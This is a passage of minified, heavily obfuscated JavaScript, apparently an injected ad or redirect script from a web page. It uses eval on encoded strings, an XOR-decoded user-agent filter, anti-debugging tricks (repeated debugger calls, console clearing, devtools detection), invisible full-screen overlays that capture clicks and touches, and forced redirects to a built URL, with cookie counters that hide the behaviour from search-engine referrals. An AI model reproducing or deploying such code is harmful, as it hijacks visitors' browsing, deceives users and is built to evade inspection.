Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jouspwyv(window,document,navigator,_)})();;//003240-qc2/*4f8ee4da11e7744e311fca338cb548ee20487*/